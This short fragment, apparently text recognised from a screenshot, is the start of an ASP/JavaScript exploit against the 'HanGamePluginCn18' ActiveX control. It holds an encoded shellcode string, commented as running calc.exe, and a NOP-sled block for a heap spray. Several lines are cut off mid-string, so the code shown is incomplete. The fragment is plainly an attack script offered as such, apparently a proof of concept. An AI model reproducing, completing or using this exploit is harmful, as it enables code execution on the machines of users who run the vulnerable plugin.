
<%@ LANGUAGE = JavaScript %>

<%

var act=new 
ActiveXObject("HanGamePluginCn18.HanGamePlugi
//run calc.exe

var shellcode = 
unescape("%uE8FC%u0044%u0000%u458B%u8B3C%u05
var bigblock = 
unescape("%u9090%u9090");

var headersize = 20;
